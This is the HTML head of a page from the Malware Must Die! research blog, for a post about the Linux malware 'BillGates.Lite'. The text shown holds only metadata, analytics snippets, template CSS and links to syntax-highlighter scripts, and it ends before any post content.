

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.malwaremustdie.org/2015/08/mmd-0039-2015-chinaz-made-new-malware.html
body_size: 29248
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.malwaremustdie.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.malwaremustdie.org/2015/08/mmd-0039-2015-chinaz-made-new-malware.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Malware Must Die! - Atom" href="https://blog.malwaremustdie.org/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Malware Must Die! - RSS" href="https://blog.malwaremustdie.org/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Malware Must Die! - Atom" href="https://www.blogger.com/feeds/8268358095554400245/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Malware Must Die! - Atom" href="https://blog.malwaremustdie.org/feeds/7127238207952425696/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAbyC_gcTqedKcZklswOn63rDwuHzOSB62DGQP5IVj7K6uc-tE2N2VyZiSEsSTzPGZiMugzy98XuF3cCY8Zssr2hFLyUY973WEbynIm8qNiLYXKRYdIGQ2FWTw9TP2TKF5PHzhEDLwyrA/s450-Ic42/2Untitled.png' rel='image_src'/>
<meta content='https://blog.malwaremustdie.org/2015/08/mmd-0039-2015-chinaz-made-new-malware.html' property='og:url'/>
<meta content='MMD-0039-2015 - ChinaZ made new malware: ELF Linux/BillGates.Lite' property='og:title'/>
<meta content='MalwareMustDie (MMD) is a whitehat workgroup to reduce malware, this blog advocates research on new malware threats &amp; Linux malware.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAbyC_gcTqedKcZklswOn63rDwuHzOSB62DGQP5IVj7K6uc-tE2N2VyZiSEsSTzPGZiMugzy98XuF3cCY8Zssr2hFLyUY973WEbynIm8qNiLYXKRYdIGQ2FWTw9TP2TKF5PHzhEDLwyrA/w1200-h630-p-k-no-nu-Ic42/2Untitled.png' property='og:image'/>
<title>Malware Must Die!: MMD-0039-2015 - ChinaZ made new malware: ELF Linux/BillGates.Lite</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-180537376-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-180537376-1');
</script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Awesome Inc.
Designer: Tina Chen
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#ffffff"/>
<Group description="Page" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.background.color" description="Background Color" type="color" default="#000000"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#ffffff"/>
</Group>
<Group description="Links" selector=".main-inner">
<Variable name="link.color" description="Link Color" type="color" default="#888888"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#444444"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#cccccc"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Title Font" type="font"
default="normal bold 40px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#ffffff" />
<Variable name="header.background.color" description="Header Background" type="color" default="transparent" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="description.text.color" description="Text Color" type="color"
default="#ffffff" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#ffffff"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#ffffff"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#141414"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#444444"/>
<Variable name="tabs.border.color" description="Border Color" type="color" default="#222222"/>
</Group>
<Group description="Date Header" selector=".main-inner .widget h2.date-header, .main-inner .widget h2.date-header span">
<Variable name="date.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="date.border.color" description="Border Color" type="color" default="#222222"/>
</Group>
<Group description="Post Title" selector="h3.post-title, h4, h3.post-title a">
<Variable name="post.title.font" description="Font" type="font"
default="normal bold 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.title.text.color" description="Text Color" type="color" default="#ffffff"/>
</Group>
<Group description="Post Background" selector=".post">
<Variable name="post.background.color" description="Background Color" type="color" default="#141414" />
<Variable name="post.border.color" description="Border Color" type="color" default="#222222" />
<Variable name="post.border.bevel.color" description="Bevel Color" type="color" default="#222222"/>
</Group>
<Group description="Gadget Title" selector="h2">
<Variable name="widget.title.font" description="Font" type="font"
default="normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Text Color" type="color" default="#ffffff"/>
</Group>
<Group description="Gadget Text" selector=".sidebar .widget">
<Variable name="widget.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.text.color" description="Text Color" type="color" default="#ffffff"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#666666"/>
</Group>
<Group description="Gadget Links" selector=".sidebar .widget">
<Variable name="widget.link.color" description="Link Color" type="color" default="#888888"/>
<Variable name="widget.link.visited.color" description="Visited Color" type="color" default="#444444"/>
<Variable name="widget.link.hover.color" description="Hover Color" type="color" default="#cccccc"/>
</Group>
<Group description="Gadget Background" selector=".sidebar .widget">
<Variable name="widget.background.color" description="Background Color" type="color" default="#141414"/>
<Variable name="widget.border.color" description="Border Color" type="color" default="#222222"/>
<Variable name="widget.border.bevel.color" description="Bevel Color" type="color" default="#000000"/>
</Group>
<Group description="Sidebar Background" selector=".column-left-inner .column-right-inner">
<Variable name="widget.outer.background.color" description="Background Color" type="color" default="transparent" />
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="transparent"/>
<Variable name="image.border.color" description="Border Color" type="color" default="transparent"/>
</Group>
<Group description="Feed" selector=".blog-feeds">
<Variable name="feed.text.color" description="Text Color" type="color" default="#ffffff"/>
</Group>
<Group description="Feed Links" selector=".blog-feeds">
<Variable name="feed.link.color" description="Link Color" type="color" default="#888888"/>
<Variable name="feed.link.visited.color" description="Visited Color" type="color" default="#444444"/>
<Variable name="feed.link.hover.color" description="Hover Color" type="color" default="#cccccc"/>
</Group>
<Group description="Pager" selector=".blog-pager">
<Variable name="pager.background.color" description="Background Color" type="color" default="#141414" />
</Group>
<Group description="Footer" selector=".footer-outer">
<Variable name="footer.background.color" description="Background Color" type="color" default="#141414" />
<Variable name="footer.text.color" description="Text Color" type="color" default="#ffffff" />
</Group>
<Variable name="title.shadow.spread" description="Title Shadow" type="length" default="-1px" min="-1px" max="100px"/>
<Variable name="body.background" description="Body Background" type="background"
color="#000000"
default="$(color) none repeat scroll top left"/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="none"/>
<Variable name="body.background.size" description="Body Background Size" type="string" default="auto"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="none"/>
<Variable name="header.background.gradient" description="Header Background Gradient" type="url" default="none" />
<Variable name="header.padding.top" description="Header Top Padding" type="length" default="22px" min="0" max="100px"/>
<Variable name="header.margin.top" description="Header Top Margin" type="length" default="0" min="0" max="100px"/>
<Variable name="header.margin.bottom" description="Header Bottom Margin" type="length" default="0" min="0" max="100px"/>
<Variable name="widget.padding.top" description="Widget Padding Top" type="length" default="8px" min="0" max="20px"/>
<Variable name="widget.padding.side" description="Widget Padding Side" type="length" default="15px" min="0" max="100px"/>
<Variable name="widget.outer.margin.top" description="Widget Top Margin" type="length" default="0" min="0" max="100px"/>
<Variable name="widget.outer.background.gradient" description="Gradient" type="url" default="none" />
<Variable name="widget.border.radius" description="Gadget Border Radius" type="length" default="0" min="0" max="100px"/>
<Variable name="outer.shadow.spread" description="Outer Shadow Size" type="length" default="0" min="0" max="100px"/>
<Variable name="date.header.border.radius.top" description="Date Header Border Radius Top" type="length" default="0" min="0" max="100px"/>
<Variable name="date.header.position" description="Date Header Position" type="length" default="15px" min="0" max="100px"/>
<Variable name="date.space" description="Date Space" type="length" default="30px" min="0" max="100px"/>
<Variable name="date.position" description="Date Float" type="string" default="static" />
<Variable name="date.padding.bottom" description="Date Padding Bottom" type="length" default="0" min="0" max="100px"/>
<Variable name="date.border.size" description="Date Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="date.background" description="Date Background" type="background" color="transparent"
default="$(color) none no-repeat scroll top left" />
<Variable name="date.first.border.radius.top" description="Date First top radius" type="length" default="0" min="0" max="100px"/>
<Variable name="date.last.space.bottom" description="Date Last Space Bottom" type="length"
default="20px" min="0" max="100px"/>
<Variable name="date.last.border.radius.bottom" description="Date Last bottom radius" type="length" default="0" min="0" max="100px"/>
<Variable name="post.first.padding.top" description="First Post Padding Top" type="length" default="0" min="0" max="100px"/>
<Variable name="image.shadow.spread" description="Image Shadow Size" type="length" default="0" min="0" max="100px"/>
<Variable name="image.border.radius" description="Image Border Radius" type="length" default="0" min="0" max="100px"/>
<Variable name="separator.outdent" description="Separator Outdent" type="length" default="15px" min="0" max="100px"/>
<Variable name="title.separator.border.size" description="Widget Title Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="list.separator.border.size" description="List Separator Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="shadow.spread" description="Shadow Size" type="length" default="0" min="0" max="100px"/>
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
<Variable name="date.side" description="Side where date header is placed" type="string" default="right"/>
<Variable name="pager.border.radius.top" description="Pager Border Top Radius" type="length" default="0" min="0" max="100px"/>
<Variable name="pager.space.top" description="Pager Top Space" type="length" default="1em" min="0" max="20em"/>
<Variable name="footer.background.gradient" description="Background Gradient" type="url" default="none" />
<Variable name="mobile.background.size" description="Mobile Background Size" type="string"
default="auto"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
background: #000000 none no-repeat scroll center center;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
a:link {
text-decoration: none;
color: #888888;
}
a:visited {
text-decoration: none;
color: #444444;
}
a:hover {
text-decoration: underline;
color: #cccccc;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 276px;
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
/* Columns
----------------------------------------------- */
.content-inner {
padding: 0;
}
.header-inner .section {
margin: 0 16px;
}
.tabs-inner .section {
margin: 0 16px;
}
.main-inner {
padding-top: 30px;
}
.main-inner .column-center-inner,
.main-inner .column-left-inner,
.main-inner .column-right-inner {
padding: 0 5px;
}
*+html body .main-inner .column-center-inner {
margin-top: -30px;
}
#layout .main-inner .column-center-inner {
margin-top: 0;
}
/* Header
----------------------------------------------- */
.header-outer {
margin: 0 0 0 0;
background: transparent none repeat scroll 0 0;
}
.Header h1 {
font: normal bold 40px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
text-shadow: 0 0 -1px #000000;
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 0;
padding-right: 0;
margin-bottom: 0;
}
.header-inner .Header .titlewrapper {
padding-top: 22px;
}
/* Tabs
----------------------------------------------- */
.tabs-outer {
overflow: hidden;
position: relative;
background: #141414 none repeat scroll 0 0;
}
#layout .tabs-outer {
overflow: visible;
}
.tabs-cap-top, .tabs-cap-bottom {
position: absolute;
width: 100%;
border-top: 1px solid #222222;
}
.tabs-cap-bottom {
bottom: 0;
}
.tabs-inner .widget li a {
display: inline-block;
margin: 0;
padding: .6em 1.5em;
font: normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
border-top: 1px solid #222222;
border-bottom: 1px solid #222222;
border-left: 1px solid #222222;
height: 16px;
line-height: 16px;
}
.tabs-inner .widget li:last-child a {
border-right: 1px solid #222222;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
background: #444444 none repeat-x scroll 0 -100px;
color: #ffffff;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
}
/* Widgets
----------------------------------------------- */
.main-inner .section {
margin: 0 27px;
padding: 0;
}
.main-inner .column-left-outer,
.main-inner .column-right-outer {
margin-top: 0;
}
#layout .main-inner .column-left-outer,
#layout .main-inner .column-right-outer {
margin-top: 0;
}
.main-inner .column-left-inner,
.main-inner .column-right-inner {
background: transparent none repeat 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
#layout .main-inner .column-left-inner,
#layout .main-inner .column-right-inner {
margin-top: 0;
}
.sidebar .widget {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
}
.sidebar .widget a:link {
color: #888888;
}
.sidebar .widget a:visited {
color: #444444;
}
.sidebar .widget a:hover {
color: #cccccc;
}
.sidebar .widget h2 {
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget {
background-color: #141414;
border: 1px solid #222222;
padding: 0 15px 15px;
margin: 20px -16px;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.main-inner .widget h2 {
margin: 0 -15px;
padding: .6em 15px .5em;
border-bottom: 1px solid #000000;
}
.footer-inner .widget h2 {
padding: 0 0 .4em;
border-bottom: 1px solid #000000;
}
.main-inner .widget h2 + div, .footer-inner .widget h2 + div {
border-top: 1px solid #222222;
padding-top: 8px;
}
.main-inner .widget .widget-content {
margin: 0 -15px;
padding: 7px 15px 0;
}
.main-inner .widget ul, .main-inner .widget #ArchiveList ul.flat {
margin: -8px -15px 0;
padding: 0;
list-style: none;
}
.main-inner .widget #ArchiveList {
margin: -8px 0 0;
}
.main-inner .widget ul li, .main-inner .widget #ArchiveList ul.flat li {
padding: .5em 15px;
text-indent: 0;
color: #666666;
border-top: 1px solid #222222;
border-bottom: 1px solid #000000;
}
.main-inner .widget #ArchiveList ul li {
padding-top: .25em;
padding-bottom: .25em;
}
.main-inner .widget ul li:first-child, .main-inner .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.main-inner .widget ul li:last-child, .main-inner .widget #ArchiveList ul.flat li:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.main-inner .widget .post-body ul {
padding: 0 2.5em;
margin: .5em 0;
list-style: disc;
}
.main-inner .widget .post-body ul li {
padding: 0.25em 0;
margin-bottom: .25em;
color: #ffffff;
border: none;
}
.footer-inner .widget ul {
padding: 0;
list-style: none;
}
.widget .zippy {
color: #666666;
}
/* Posts
----------------------------------------------- */
body .main-inner .Blog {
padding: 0;
margin-bottom: 1em;
background-color: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
box-shadow: 0 0 0 rgba(0, 0, 0, 0);
}
.main-inner .section:last-child .Blog:last-child {
padding: 0;
margin-bottom: 1em;
}
.main-inner .widget h2.date-header {
margin: 0 -15px 1px;
padding: 0 0 0 0;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #666666;
background: transparent none no-repeat scroll top left;
border-top: 0 solid #222222;
border-bottom: 1px solid #000000;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius: 0;
position: static;
bottom: 100%;
right: 15px;
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget h2.date-header span {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
display: block;
padding: .5em 15px;
border-left: 0 solid #222222;
border-right: 0 solid #222222;
}
.date-outer {
position: relative;
margin: 30px 0 20px;
padding: 0 15px;
background-color: #141414;
border: 1px solid #222222;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.date-outer:first-child {
margin-top: 0;
}
.date-outer:last-child {
margin-bottom: 20px;
-moz-border-radius-bottomleft: 0;
-moz-border-radius-bottomright: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-bottom-left-radius: 0;
-goog-ms-border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
}
.date-posts {
margin: 0 -15px;
padding: 0 15px;
clear: both;
}
.post-outer, .inline-ad {
border-top: 1px solid #222222;
margin: 0 -15px;
padding: 15px 15px;
}
.post-outer {
padding-bottom: 10px;
}
.post-outer:first-child {
padding-top: 0;
border-top: none;
}
.post-outer:last-child, .inline-ad:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.post-body img {
padding: 8px;
background: #222222;
border: 1px solid transparent;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
border-radius: 0;
}
h3.post-title, h4 {
font: normal bold 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
}
h3.post-title a {
font: normal bold 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
}
h3.post-title a:hover {
color: #cccccc;
text-decoration: underline;
}
.post-header {
margin: 0 0 1em;
}
.post-body {
line-height: 1.4;
}
.post-outer h2 {
color: #ffffff;
}
.post-footer {
margin: 1.5em 0 0;
}
#blog-pager {
padding: 15px;
font-size: 120%;
background-color: #141414;
border: 1px solid #222222;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-top-left-radius: 0;
-goog-ms-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius-topright: 0;
margin-top: 1em;
}
.blog-feeds, .post-feeds {
margin: 1em 0;
text-align: center;
color: #ffffff;
}
.blog-feeds a, .post-feeds a {
color: #888888;
}
.blog-feeds a:visited, .post-feeds a:visited {
color: #444444;
}
.blog-feeds a:hover, .post-feeds a:hover {
color: #cccccc;
}
.post-outer .comments {
margin-top: 2em;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #222222;
border-bottom: 1px solid #222222;
}
.comments .continue {
border-top: 2px solid #222222;
}
/* Footer
----------------------------------------------- */
.footer-outer {
margin: -0 0 -1px;
padding: 0 0 0;
color: #ffffff;
overflow: hidden;
}
.footer-fauxborder-left {
border-top: 1px solid #222222;
background: #141414 none repeat scroll 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
margin: 0 -0;
}
/* Mobile
----------------------------------------------- */
body.mobile {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
*+html body.mobile .main-inner .column-center-inner {
margin-top: 0;
}
.mobile .main-inner .widget {
padding: 0 0 15px;
}
.mobile .main-inner .widget h2 + div,
.mobile .footer-inner .widget h2 + div {
border-top: none;
padding-top: 0;
}
.mobile .footer-inner .widget h2 {
padding: 0.5em 0;
border-bottom: none;
}
.mobile .main-inner .widget .widget-content {
margin: 0;
padding: 7px 0 0;
}
.mobile .main-inner .widget ul,
.mobile .main-inner .widget #ArchiveList ul.flat {
margin: 0 -15px 0;
}
.mobile .main-inner .widget h2.date-header {
right: 0;
}
.mobile .date-header span {
padding: 0.4em 0;
}
.mobile .date-outer:first-child {
margin-bottom: 0;
border: 1px solid #222222;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-top-left-radius: 0;
-goog-ms-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius: 0;
}
.mobile .date-outer {
border-color: #222222;
border-width: 0 1px 1px;
}
.mobile .date-outer:last-child {
margin-bottom: 0;
}
.mobile .main-inner {
padding: 0;
}
.mobile .header-inner .section {
margin: 0;
}
.mobile .post-outer, .mobile .inline-ad {
padding: 5px 0;
}
.mobile .tabs-inner .section {
margin: 0 10px;
}
.mobile .main-inner .widget h2 {
margin: 0;
padding: 0;
}
.mobile .main-inner .widget h2.date-header span {
padding: 0;
}
.mobile .main-inner .widget .widget-content {
margin: 0;
padding: 7px 0 0;
}
.mobile #blog-pager {
border: 1px solid transparent;
background: #141414 none repeat scroll 0 0;
}
.mobile .main-inner .column-left-inner,
.mobile .main-inner .column-right-inner {
background: transparent none repeat 0 0;
-moz-box-shadow: none;
-webkit-box-shadow: none;
-goog-ms-box-shadow: none;
box-shadow: none;
}
.mobile .date-posts {
margin: 0;
padding: 0;
}
.mobile .footer-fauxborder-left {
margin: 0;
border-top: inherit;
}
.mobile .main-inner .section:last-child .Blog:last-child {
margin-bottom: 0;
}
.mobile-index-contents {
color: #ffffff;
}
.mobile .mobile-link-button {
background: #888888 none repeat scroll 0 0;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .PageList .widget-content {
background: transparent;
border-top: 1px solid;
border-color: #222222;
color: #ffffff;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #222222;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 960px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 960px;
max-width: 960px;
_width: 960px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 310px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 310px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("310px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 310px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 310px;
margin-right: -310px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-GGYD63MC07'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GGYD63MC07');
</script>
<link href='https://unixfreaxjp.github.io/styles/shCore.css' rel='stylesheet' type='text/css'/>
<link href='https://unixfreaxjp.github.io/styles/shThemeRDark.css' rel='stylesheet' type='text/css'/>
<script src='https://unixfreaxjp.github.io/scripts/shCore.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushCpp.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushCss.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushJava.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushJScript.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushPhp.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushPython.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushRuby.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushSql.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushVb.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushXml.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushPerl.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushPlain.js' type='text/javascript'></script>
